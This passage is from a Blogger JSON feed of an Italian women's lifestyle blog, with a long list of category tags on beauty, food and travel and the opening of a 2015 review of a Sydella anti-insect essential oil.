Grace Miller"},{"term":"Secret One Grace Miller"},{"term":"Ser Amerigo Marchesi Gondi. Ricette vegetariane"},{"term":"Shantala"},{"term":"Shoah"},{"term":"Shock 2 Beauty Serum"},{"term":"Shower Gel Vanilla Chai"},{"term":"Sicilia"},{"term":"Siero Lifting Biologico"},{"term":"Siero Perfector Vitayes"},{"term":"Siero di Vipera face cream"},{"term":"Siero viso Marmozel 30+"},{"term":"SkinChemists"},{"term":"SkinPro Elite Telomere Night Cream"},{"term":"Slickdeals"},{"term":"Slimtaf"},{"term":"Social Loves Women"},{"term":"Sofia Borse Italia"},{"term":"Sollievo Venis"},{"term":"Sorrento"},{"term":"Spaccanapoli"},{"term":"Specchio ingrandente da tavolo Janeke"},{"term":"Sponsored By Happiness"},{"term":"Sprout"},{"term":"SteamCream"},{"term":"Syn®Ake"},{"term":"TOTAL REPAIR EYE GEL Amara Beauty"},{"term":"Tanga Cotonella per donna"},{"term":"Tanio IGP Fabio Cordella"},{"term":"Tappetino per agopressione Mysa"},{"term":"Tarassaco"},{"term":"Tastekit"},{"term":"Te Quiero Mucho"},{"term":"Tenestar"},{"term":"Teoxane Cosmeceuticals"},{"term":"Terre d'Olivi ConTatto"},{"term":"Texbio"},{"term":"The social Syster"},{"term":"Timeless Skin Care Dark Circle Eye Cream"},{"term":"Timeless Skin Care siero Matrixyl 3000"},{"term":"Traghetti per Ischia Casamicciola da Molo Beverello"},{"term":"Traghetti per la Sardegna"},{"term":"Triplo malto"},{"term":"Trivellato Cosmetics"},{"term":"Trystal3TM Minerals Vita Liberata"},{"term":"Turba di Cantiano"},{"term":"Turchia"},{"term":"Turismo in Lombardia"},{"term":"Turismo nelle Marche"},{"term":"Tuscany Farm  Tonico Latte Idratante pro giovinezza"},{"term":"Tuscany Farm Biancolatte"},{"term":"Tuscany Farm Crema Viso Defaticante Anti età notte"},{"term":"Tuscany Farm Detergente delicato Occhi e Labbra Bifasico al Bisabololo"},{"term":"Tuscany Farm Gocce di Latte"},{"term":"Ubi"},{"term":"Unità Tens EMS Ricaricabile con Touch Screen"},{"term":"Val d'Ega"},{"term":"Valle d'Aosta"},{"term":"Vaneda"},{"term":"Vegavero Papaina+bromelina+vitamina B6"},{"term":"Vegavero Pro-Bio Junior"},{"term":"Vegavero vitamina C Rosa Canina e bioflavonoidi"},{"term":"Verdelime"},{"term":"Vermicelli con cipolla di Tropea glassata e pepe verde"},{"term":"Vescovado del Feudo Chardonnay La Brugherata"},{"term":"Victoria Vynn"},{"term":"Vini Marchesi Gondi Tenuta Bossi"},{"term":"Vini della Toscana"},{"term":"Vini toscani DOC e DOCG"},{"term":"Vino rosso Syrah"},{"term":"Virail.it"},{"term":"Vitayes"},{"term":"Vivipharma Emulsione Nutriente"},{"term":"Vivipharma Genetics-LPA Anti-aging alle cellule staminali Vegetali Attive"},{"term":"Vivipharma Lifting Oil"},{"term":"Weitzmann orologi"},{"term":"Wesley Snejider by Fabio Cordella Cantine"},{"term":"World of Beauty Beautiful Sun SPF 15+"},{"term":"World of Beauty dnaderm broad spectrum 50"},{"term":"Wow Effect"},{"term":"Xlumax crema bava di lumaca"},{"term":"Yankee Candle"},{"term":"Yankee Candle Olive\u0026Thyme"},{"term":"Yankee Candle Riviera Escape"},{"term":"Yankee Candle Sea Salt \u0026 Sage"},{"term":"Yougenio"},{"term":"ZUCCALUFFA®"},{"term":"Zaful"},{"term":"Zuccari ForDren"},{"term":"abbigliamento e accessori Beretta per il tiro a volo"},{"term":"abbigliamento mare"},{"term":"abbigliamento per bambini"},{"term":"abbronzanti"},{"term":"abiti da ballo"},{"term":"abiti da sposa a buon mercato"},{"term":"accessori uomo"},{"term":"acido glicolico"},{"term":"acidophilus"},{"term":"acqua di rose"},{"term":"acqua idratante"},{"term":"acqua micellare"},{"term":"acqua profumata Body Splash"},{"term":"acqua profumata idratante"},{"term":"acque pure Italia"},{"term":"acquistare a rate"},{"term":"acquisti"},{"term":"action cam"},{"term":"adiposità"},{"term":"afta gengivale"},{"term":"aglio"},{"term":"agopressione cutanea non invasiva"},{"term":"agridetergente"},{"term":"agriturismi in Alto Adige"},{"term":"agriturismo Fondo Brugarolo"},{"term":"agriturismo in Brianza"},{"term":"akoia sublime cream world of beauty"},{"term":"alchechengi"},{"term":"alchimia natura"},{"term":"alebehr"},{"term":"alga corallina officinalis"},{"term":"alghe"},{"term":"alimentazione"},{"term":"alimenti per gatti sterilizzati"},{"term":"alopecia"},{"term":"anteprima Viaggi"},{"term":"anti edema"},{"term":"antibatterico"},{"term":"anticaduta in gel"},{"term":"antifungino"},{"term":"antiossidanti"},{"term":"antiparassitario"},{"term":"app lovepedia"},{"term":"arexons"},{"term":"arredo giardino"},{"term":"aspirapolvere"},{"term":"assicurazioni viaggio"},{"term":"astronomia"},{"term":"autoabbronzanti"},{"term":"automotive"},{"term":"autonoleggio in Europa"},{"term":"avis"},{"term":"baccalà con pomodorini"},{"term":"baldiflex"},{"term":"balsamica natura è piacere"},{"term":"balsamo Halier Fortesse"},{"term":"barbera"},{"term":"base fluida spf 50+ Labo"},{"term":"beachwear"},{"term":"beauty blogger"},{"term":"beauty routine Carboxy Lift by World of Beauty"},{"term":"bellapulse"},{"term":"beneficenza"},{"term":"biancheria intima"},{"term":"biancheria modellante"},{"term":"biocamino"},{"term":"biogelateria"},{"term":"biscotti"},{"term":"blogger"},{"term":"bollette energia"},{"term":"border collie"},{"term":"borse Michael Kors"},{"term":"borse piquadro"},{"term":"bottiglie PET"},{"term":"box world of beauty anticellulite"},{"term":"brand lusso"},{"term":"branzino in salsa"},{"term":"brillor"},{"term":"buchteln all'albicocca"},{"term":"buoni sconto zalando 15%"},{"term":"burro corpo"},{"term":"burro corpo Virgin Mojito"},{"term":"caffè Borbone"},{"term":"calendario lunare"},{"term":"calle"},{"term":"calvizie"},{"term":"candida"},{"term":"capispalla"},{"term":"cappotto da donna"},{"term":"cappotto donna elegante"},{"term":"carbossiterapia"},{"term":"carboxy lift Mist"},{"term":"carne"},{"term":"carrello portaspesa a 3 ruote"},{"term":"cartoleria"},{"term":"cascina meira"},{"term":"casual"},{"term":"celldren 1 e 2"},{"term":"cena romantica"},{"term":"centenario Stadt Hotel città Bolzano"},{"term":"ceramiche artigianali"},{"term":"ceramiche fiorentine"},{"term":"cerchietto in raso nero janeke"},{"term":"champignon"},{"term":"chat"},{"term":"chirurgia estetica"},{"term":"chirurgia plastica"},{"term":"chiuso per ferie"},{"term":"cialde in carta"},{"term":"cioccolato"},{"term":"cipria autoabbronzante"},{"term":"cipria bronzer"},{"term":"colesterolo"},{"term":"collane da uomo"},{"term":"coltelli"},{"term":"come abbinare il poncho"},{"term":"come combattere la noia in casa"},{"term":"come scegliere il mezzo migliore per spostarsi da una città all'altra"},{"term":"come scegliere la giusta location per un evento"},{"term":"come si diventa blogger"},{"term":"come trovare un ottimo hotel a Torino"},{"term":"commercio equo"},{"term":"compleanno blog"},{"term":"comprare un'auto usata"},{"term":"comunicare"},{"term":"consolle allungabili"},{"term":"conti di casa"},{"term":"contorno occhi biomed Fresh you eyes"},{"term":"contorno occhi-labbra Beauty Serum"},{"term":"correttore Nyx GOTCHA COVERED CONCEALER"},{"term":"corriere della sera"},{"term":"cosa vedere a Kuşadası"},{"term":"cosmetici all'olio di oliva"},{"term":"cosmetici hand made"},{"term":"costiera amalfitana"},{"term":"couper cleansing milk"},{"term":"cous cous"},{"term":"crema 24h"},{"term":"crema al limone"},{"term":"crema al veleno d'api"},{"term":"crema antirughe giorno-notte"},{"term":"crema capelli"},{"term":"crema collo e décolleté Chin Up Biomed"},{"term":"crema corpo alla bava di lumaca Elicutis"},{"term":"crema corpo rassodante Body Firmer Biomed"},{"term":"crema districante INSTANT Clinical Derm Vivipharma"},{"term":"crema doccia Gold Sun world of beauty"},{"term":"crema fluida FRUTTI DI BOSCO"},{"term":"crema giorno JB Rose CosmEthic Nettare di Rose"},{"term":"crema labbra"},{"term":"crema massaggio per sportivi"},{"term":"crema pasticcera"},{"term":"crema per sportivi"},{"term":"crema solare antimacchie"},{"term":"crema viso antietà Sevens Skincare"},{"term":"crema-gel opacizzante"},{"term":"creme giorno"},{"term":"croissant al farro"},{"term":"croissant di pasta brioche"},{"term":"crudismo"},{"term":"cucina napoletana"},{"term":"cura mani"},{"term":"cura piedi"},{"term":"curcuma"},{"term":"curiosità"},{"term":"cuscino"},{"term":"decalogo contro la noia in casa"},{"term":"degustabox"},{"term":"depilazione"},{"term":"deportazione ebrei"},{"term":"depurazione organismo"},{"term":"dermoliquido cleansing gel"},{"term":"detergente viso e corpo"},{"term":"detersivo alla spina"},{"term":"detersivo per lavatrice"},{"term":"differenza tra chirurgia plastica ed estetica"},{"term":"docciaschiuma"},{"term":"dolci di Natale"},{"term":"dolci senza cottura"},{"term":"dolori articolari e artrosici"},{"term":"duSahel"},{"term":"duSahel argan gel"},{"term":"duSahel bava di lumaca 100%"},{"term":"e-break shop"},{"term":"ebrand Italia"},{"term":"ecocert"},{"term":"effetti della pandemia"},{"term":"effetto bohr"},{"term":"emmediciotto"},{"term":"emofilia"},{"term":"emulsione idratante viso"},{"term":"emulsione ortodermica"},{"term":"energy drink naturale"},{"term":"enoteche online"},{"term":"epilazione"},{"term":"equilibrio della flora intestinale"},{"term":"escoriazioni"},{"term":"esfoliante corpo Virgin Mojito"},{"term":"etica aziendale"},{"term":"etichette personalizzabili"},{"term":"etichette personalizzate"},{"term":"eventi di Natale"},{"term":"evox"},{"term":"eye care"},{"term":"family"},{"term":"family hotel Cattolica"},{"term":"farina 0"},{"term":"farina 1"},{"term":"farina di farro monococco"},{"term":"farina e brace"},{"term":"farina integrale"},{"term":"farmaceutica"},{"term":"fat body cream world of beauty"},{"term":"favola di Natale"},{"term":"festa del papà"},{"term":"festa della mamma"},{"term":"fibre poliattive"},{"term":"fibroblasti"},{"term":"fibromialgia"},{"term":"filler"},{"term":"film consigliati"},{"term":"fiocco memory"},{"term":"firmoo.com"},{"term":"fluidificante delle mucose"},{"term":"fondotinta"},{"term":"fondotinta Soft Skin Foundation"},{"term":"fondotinta illuminante Labo"},{"term":"fontane da giardino"},{"term":"forbici"},{"term":"forbici da cucito"},{"term":"forbici multiuso"},{"term":"forbicine unghie"},{"term":"forfora"},{"term":"formaggio e uova"},{"term":"fornelli"},{"term":"fotografo"},{"term":"fototipo medio o chiaro"},{"term":"fratelli Orsero"},{"term":"frigo"},{"term":"frittura di pesce"},{"term":"frullatore Philips Innergizer"},{"term":"frutta secca"},{"term":"funghi"},{"term":"funghi Valentina"},{"term":"gatti"},{"term":"gel contorno occhi"},{"term":"gengive infiammate"},{"term":"gentle cream"},{"term":"ghassoul"},{"term":"giacca antivento e antipioggia"},{"term":"giacche a vento"},{"term":"giardinaggio"},{"term":"giardiniera"},{"term":"giochi"},{"term":"giornata mondiale della fibromialgia"},{"term":"gli amici di Ginepro"},{"term":"grana padano"},{"term":"gruyère"},{"term":"guadagnare online"},{"term":"guanciale"},{"term":"halloween"},{"term":"handicap"},{"term":"handmade"},{"term":"hotel a Bolzano"},{"term":"hotel di lusso"},{"term":"idea regalo per San Valentino"},{"term":"idee per San Valentino"},{"term":"idee regali per 18enni"},{"term":"igiene intima"},{"term":"igiene personale"},{"term":"incontri online"},{"term":"infezioni della pelle"},{"term":"inquinamento da plastica"},{"term":"insalata di riso"},{"term":"insalata russa"},{"term":"insetti"},{"term":"instanatural"},{"term":"integratore Halier Hairvity"},{"term":"integratore aglio nero vegavero"},{"term":"integratore alimentare curcumina+piperina"},{"term":"integratori alimentari multivitamine e minerali"},{"term":"integratori naturali"},{"term":"integratori naturali per la ritenzione idrica"},{"term":"intelligenza artificiale"},{"term":"involtini di carne al pepe verde"},{"term":"ioolei"},{"term":"ipercheratosi"},{"term":"kamut"},{"term":"kit dolci"},{"term":"kit viso fai-da-te"},{"term":"km zero"},{"term":"kutis mousse dermodetergente"},{"term":"kutis siero 3 antiwrinkle"},{"term":"l'oreal infaillible gel 001"},{"term":"labbra"},{"term":"last minute"},{"term":"latte delattizzato"},{"term":"latte detergente 2 in 1"},{"term":"latte detergente a risciacquo"},{"term":"latte detergente idratante Hydra Silk Amaysie"},{"term":"leggins anticellulite"},{"term":"leggins termici"},{"term":"lenti a contatto"},{"term":"lenti a contatto per Halloween"},{"term":"lettore Blu-Ray 4K Panasonic"},{"term":"libri"},{"term":"libro  Il metodo RQI® il Segreto dell'Auto-Star-Bene"},{"term":"limone di Sicilia"},{"term":"linea Hydra Day World of Beauty"},{"term":"linea Treatment\u0026Reconstruction di emmediciotto"},{"term":"linea melograno weleda"},{"term":"linea rosa mosqueta weleda"},{"term":"linguine con canocchie"},{"term":"lip balm"},{"term":"lipcream Mattraction Just"},{"term":"lipstick"},{"term":"location per eventi a Roma"},{"term":"location per eventi in Brianza"},{"term":"loto"},{"term":"lovepedia"},{"term":"lovetaly"},{"term":"lozione corpo"},{"term":"lucidante capelli"},{"term":"lycopenestore"},{"term":"macchie solari"},{"term":"macrogel"},{"term":"makeup long lasting"},{"term":"malattie genetiche"},{"term":"malattie rare"},{"term":"mandorle"},{"term":"mangostano"},{"term":"manifattura artigianale"},{"term":"manuali"},{"term":"marmellata"},{"term":"marmozel olio corpo olivello spinoso"},{"term":"maschera al fango termale remineralizzante"},{"term":"maschera viso OLIO ARGAN E COLLAGENE"},{"term":"maschere a strappo"},{"term":"mascherine di protezione"},{"term":"massaggio sportivo"},{"term":"matasse capelli veri"},{"term":"materassi"},{"term":"matita che si pianta"},{"term":"matita occhi"},{"term":"matita occhi.  fondotinta"},{"term":"matrix"},{"term":"melanoma"},{"term":"memory soia"},{"term":"metodo Sorbillo"},{"term":"microbiota"},{"term":"microfibra"},{"term":"microonde"},{"term":"moda autunno-inverno"},{"term":"moda bambini"},{"term":"moda capelli estate 2019"},{"term":"montepulciano"},{"term":"mostarda"},{"term":"motori di ricerca per viaggi"},{"term":"mozzarella"},{"term":"mozzarella in carrozza light"},{"term":"mucolitico"},{"term":"muffin al pistacchio"},{"term":"multiuso"},{"term":"musei"},{"term":"natura è piacere"},{"term":"negozio di occhiali online"},{"term":"nocciole"},{"term":"novità in arrivo"},{"term":"novità mercatino di Natale 2017"},{"term":"nucleotidi"},{"term":"nutraceutici"},{"term":"occhiali da vista"},{"term":"odori in frigo"},{"term":"offerte internet casa"},{"term":"oli multifunzione viso corpo e capelli"},{"term":"olio di cocco"},{"term":"olio di macadamia"},{"term":"olio di neem"},{"term":"olio di neem instanatural"},{"term":"olio di rosa canina"},{"term":"olio essenziale"},{"term":"olio multifunzione"},{"term":"olio multiuso viso-corpo-capelli"},{"term":"olio ozonizzato"},{"term":"olio per il busto Sydella"},{"term":"olio per la linea Sydella"},{"term":"olio viso"},{"term":"olive cultivar taggiasche"},{"term":"olive e capperi"},{"term":"ombretto"},{"term":"ombretto magic chrome Just"},{"term":"orata all'acqua pazza"},{"term":"orolash"},{"term":"orologi da donna"},{"term":"orologio al quarzo"},{"term":"ottica online"},{"term":"p2 Beauty Insider Volume Mascara"},{"term":"p2 COLOR CORRECTING PEN"},{"term":"p2 Color Up! Eye Shadow"},{"term":"p2 MULTI-BENEFIT NAIL ELIXIR"},{"term":"p2 QUICK + CLEAN NAIL POLISH REMOVER"},{"term":"p2 Sunshine Mosaic Bronzing Powder"},{"term":"p2 cosmetics  7-step buffer nail file"},{"term":"p2 smalto color victim Nail polish"},{"term":"pan brioche"},{"term":"pan di Spagna"},{"term":"panasonic. regali di Natale"},{"term":"pandispagna"},{"term":"pane"},{"term":"panini dolci"},{"term":"panini rustici farciti"},{"term":"panni"},{"term":"panno viso"},{"term":"panno viso microfibra"},{"term":"panpiuma"},{"term":"panuozzo di Gragnano"},{"term":"parrucchiere Como"},{"term":"passito"},{"term":"pasta al forno"},{"term":"pasta alla Norma"},{"term":"pasta e zucchine"},{"term":"pasta sfoglia"},{"term":"patate"},{"term":"peeling viso"},{"term":"pelle e capelli"},{"term":"pelle mista e\/o grassa"},{"term":"pelle secca e\/o sensibile"},{"term":"pelle stanca e stressata"},{"term":"pelli sensibili"},{"term":"pelli stressate"},{"term":"penne al grano saraceno"},{"term":"peperoni"},{"term":"personalwine"},{"term":"pesto alla siciliana"},{"term":"pets"},{"term":"pettine Janeke bianco Sanitized - linea Attiva"},{"term":"phenomenal mousse Vita Liberata"},{"term":"phon con spazzola rotante"},{"term":"piastra a 3 coni"},{"term":"piastra per capelli ceramica e tormalina Elehot"},{"term":"piatto"},{"term":"piatto alla tirolese con patate"},{"term":"piatto che si mangia"},{"term":"piatto da muro"},{"term":"piazza Plebiscito"},{"term":"pizza a Como"},{"term":"pizza di segale con patate e sbrinz"},{"term":"pizza margherita"},{"term":"plasmaferesi"},{"term":"pochette trapuntata argento in similpelle Janeke"},{"term":"poinx"},{"term":"polenta"},{"term":"polpette"},{"term":"powerbank"},{"term":"prataiolo"},{"term":"primer Jaluron Power"},{"term":"primi piatti di pesce"},{"term":"probiotici"},{"term":"probiotici per bambini e ragazzi"},{"term":"processione del Venerdì Santo a Cagli"},{"term":"prodeco pharma"},{"term":"prodotti per l'igiene della casa"},{"term":"prodotti professionali di bellezza"},{"term":"profiteroles"},{"term":"profumatore auto"},{"term":"profumeria online"},{"term":"progetto Pantene Pro-V Protezione Giovinezza 7"},{"term":"progetto sensibilizzazione donne e mamme"},{"term":"raffreddamento"},{"term":"rasoi elettrici Panasonic"},{"term":"rassodante"},{"term":"razze di cani"},{"term":"regali last minute per Natale"},{"term":"regali per la laurea"},{"term":"regolabarba e capelli Panasonic"},{"term":"resina epilatoria"},{"term":"responsabile"},{"term":"revisione auto"},{"term":"reviva mask world of beauty"},{"term":"ricetta bignè"},{"term":"ricetta pastiera"},{"term":"ricetta pastiera napoletana"},{"term":"ricetta possibile anche senza latte"},{"term":"ricette con la zucca"},{"term":"ricette con pistacchio"},{"term":"ricette cous cous"},{"term":"ricette natalizie"},{"term":"ricette pasquali"},{"term":"ricette veloci"},{"term":"riparazione capelli"},{"term":"risciacquo acido"},{"term":"risotto alla zucca"},{"term":"risotto alle verdure"},{"term":"risparmio"},{"term":"ritenzione idrica"},{"term":"roccocò"},{"term":"rosa damascena"},{"term":"rose stabilizzate"},{"term":"rossetti"},{"term":"rossetto Lip Butterfly Kiss"},{"term":"rossetto bifase"},{"term":"routine cambi di stagione"},{"term":"sali del Mar Morto"},{"term":"salmone"},{"term":"salsa bearnese"},{"term":"salse dolci-piccanti"},{"term":"salsiccia"},{"term":"salsiccia e friarielli"},{"term":"salute della pelle"},{"term":"salute mentale"},{"term":"sandalo"},{"term":"sapone"},{"term":"scarpe Exton"},{"term":"scarpe Saucony"},{"term":"scarpe basculanti"},{"term":"scarpe da montagna"},{"term":"scarpe da running"},{"term":"scarpe da uomo"},{"term":"scarpe snellenti"},{"term":"scelgo zero"},{"term":"scentmosphere"},{"term":"schermo totale"},{"term":"scienza"},{"term":"scottature"},{"term":"scrub dermolevigante Biorygen"},{"term":"segale"},{"term":"seno"},{"term":"senza grassi aggiunti"},{"term":"senza latte"},{"term":"senza paraffina"},{"term":"serata romantica"},{"term":"serie TV"},{"term":"servizi per la casa"},{"term":"set pennelli trucco"},{"term":"shampoo Halier Fortesse"},{"term":"shampoo antiforfora"},{"term":"shampoo caap3 energizzante"},{"term":"shampoo caap3 tutti i giorni"},{"term":"shampoo e conditioner Evox Liquid Plasma"},{"term":"shbang"},{"term":"short snellenti"},{"term":"siero acido glicolico Laboratorio della Farmacia"},{"term":"siero occhi labbra"},{"term":"sistemi audio panasonic"},{"term":"siti per animali"},{"term":"slim shape body scrub"},{"term":"slim shape cream"},{"term":"slip beachwear Surprise Te Quiero Mucho"},{"term":"slow food"},{"term":"smalti Just"},{"term":"smalto  Bubble Gum"},{"term":"smalto  Silkie Mauve"},{"term":"smalto Little Princess"},{"term":"smalto semipermanente"},{"term":"snack"},{"term":"snack sano"},{"term":"snellimento"},{"term":"solidarietà"},{"term":"sorbetto corpo Virgin Mojito"},{"term":"spa4you Mascia Brunelli"},{"term":"spazzola ovale piccola cromo Janeke"},{"term":"spazzola termica bianca"},{"term":"spazzola viso pulsante"},{"term":"speaker system panasonic"},{"term":"specchietto da borsa janeke"},{"term":"specchio ingrandente"},{"term":"speck"},{"term":"sponsored post"},{"term":"spray anticellulite per tessuti"},{"term":"spray fissante per il trucco"},{"term":"spumante"},{"term":"stampe fotografiche"},{"term":"starter kit Victoria Vynn"},{"term":"starter kit semipermanente EBrand"},{"term":"stirare"},{"term":"stivali"},{"term":"stivali Anna Field"},{"term":"stivali Nero Giardini"},{"term":"store online"},{"term":"straccetti di maiale"},{"term":"struccante viso e occhi"},{"term":"strumenti per gestire bene un blog"},{"term":"strutture pet friendly"},{"term":"succo di frutta"},{"term":"sughi pronti"},{"term":"sugo alla siciliana"},{"term":"superbrush"},{"term":"swapping"},{"term":"t-shirt"},{"term":"t-shirt STAR SNAKE WOMEN"},{"term":"tagli di capelli"},{"term":"talloni screpolati"},{"term":"tanga"},{"term":"tappeti fioriti comparazione"},{"term":"tappeti fioriti recensioni"},{"term":"tavolette GSE"},{"term":"tavoli allungabili"},{"term":"tazze mug fatte a mano"},{"term":"telomeri"},{"term":"tendenze"},{"term":"tenemoll"},{"term":"teneplus"},{"term":"tens"},{"term":"terra abbronzante Powder Luscious"},{"term":"test prodotti"},{"term":"tester"},{"term":"tipi di stivali"},{"term":"tiramisù al limone"},{"term":"tiro a volo"},{"term":"tisane"},{"term":"top coat unghie"},{"term":"torta di compleanno"},{"term":"torta salata con sbrinz e gruyère"},{"term":"torte"},{"term":"tosse"},{"term":"totano"},{"term":"trattamento riempitivo dermo-cosmetico"},{"term":"travel size"},{"term":"tripla azione pelle-capelli-unghie"},{"term":"turismo"},{"term":"tuttovo"},{"term":"ubroker"},{"term":"uova"},{"term":"vacanze alternative"},{"term":"vacanze con i bambini"},{"term":"vacanze invernali"},{"term":"vendita online cosmetici"},{"term":"verdesativa"},{"term":"viaggi in Europa"},{"term":"videogames"},{"term":"vitamina C"},{"term":"vitamina E"},{"term":"vivere sano"},{"term":"vovees Crema viso antiage Artemis"},{"term":"vovees filler antiage Athena"},{"term":"waistdear"},{"term":"wakan"},{"term":"web writing"},{"term":"web-series"},{"term":"weekend last minute"},{"term":"weleda"},{"term":"wind"},{"term":"workshop cucina"},{"term":"yogurt"},{"term":"zabaione al moscato"},{"term":"zalando"},{"term":"zero calorie"},{"term":"ì farina"},{"term":"‪#‎be_unexpected"}],"title":{"type":"text","$t":"Life Style '99 "},"subtitle":{"type":"html","$t":"Magazine femminile, consigli ed esperienze personali di bellezza e benessere, con rubriche dedicate al food and wine, moda, shopping, viaggi, lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/-\/oli+essenziali?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/search\/label\/oli%20essenziali"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-6082444396581236029"},"published":{"$t":"2015-06-04T14:15:00.002+02:00"},"updated":{"$t":"2019-07-18T08:45:58.276+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oli essenziali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olio essenziale anti-insetti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sydella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VeganOk"}],"title":{"type":"text","$t":"Sydella.  Olio Essenziale anti-insetti."},"content":{"type":"html","$t":"\u003Ch1 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EE rieccomi a voi, scusate il ritardo, ma ero in ferie (strameritate e necessarie essendo in convalescenza, come qualcuno di voi ricorderà) nel natìo borgo selvaggio...naturalmente intendo il MIO borgo natìo, non Recanati. \u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EOggi vi sorprenderò con un post bilingue...non mi dilungherò a spiegarvene le ragioni, ma mi scuso sin d’ora per le eventuali inesattezze da poliglotta insicura. La recensione potrebbe apparirvi per questo molto lunga, ma se leggerete in una lingua sola, la vostra pazienza sarà messa a minor prova :-)\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVi parlerò oggi di \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eoli essenziali\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, anche perchè molta è la confusione che si fa in proposito comunemente, ma le informazioni che mi accingo a fornirvi sono ricavate dal sito di un’azienda di cui vi ho già parlato più volte e di cui -lo sapete- mi fido ciecamente: \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: bold; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/search\/label\/Sydella\" rel=\"\" target=\"_blank\"\u003ESydella\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s1600\/sydella4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"70\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd32pXc6jB3CXl1eQKp7h7C9sWs5y6v84WsHu01iihAkyAHb2uT4DBF_PsxstV5sJbPqLFGR7YdafGQlV0QX4Z6w0eJ5A8l-iZa37HJxXVxNT0iXT3ZTpQKYLvgIAftBPYhUXi8zAc2Ig\/s1600\/sydella4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.7999999999999998; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: \u0026quot;cambria\u0026quot;; font-size: 19px; font-style: italic; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E“DIO nella sua infinità bontà e generosità ha fornito all’uomo per mezzo delle Piante quasi tutti gli alimenti, indumenti e medicamenti”. Herbal - Gerarde (1636) \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 